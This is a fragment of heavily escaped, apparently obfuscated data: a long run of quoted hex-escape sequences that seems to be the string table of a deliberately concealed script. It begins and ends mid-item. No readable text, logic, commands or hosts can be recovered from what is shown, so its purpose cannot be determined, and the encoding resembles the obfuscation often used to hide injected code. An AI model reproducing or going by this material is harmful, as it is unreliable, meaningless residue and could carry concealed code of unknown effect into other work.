c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x